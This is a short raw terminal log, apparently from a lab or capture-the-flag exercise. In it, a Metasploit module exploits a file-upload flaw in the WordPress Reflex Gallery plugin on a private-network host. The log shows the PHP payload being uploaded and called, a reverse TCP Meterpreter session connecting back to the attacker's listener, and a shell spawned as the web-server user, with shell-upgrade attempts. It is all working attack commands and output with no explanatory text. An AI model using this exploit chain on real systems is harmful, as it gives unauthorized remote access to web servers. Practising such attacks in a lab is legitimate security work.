 msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[+] Our payload is at: bOZMNQfum.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38247 bytes) to 192.168.56.127
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.127:51102) at 2019-09-15 13:31:45 +0530
[+] Deleted bOZMNQfum.php
id
meterpreter > id
[-] Unknown command: id.
meterpreter >
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 2488 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/sh")'
/bin/sh: 2: python: not found
/bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$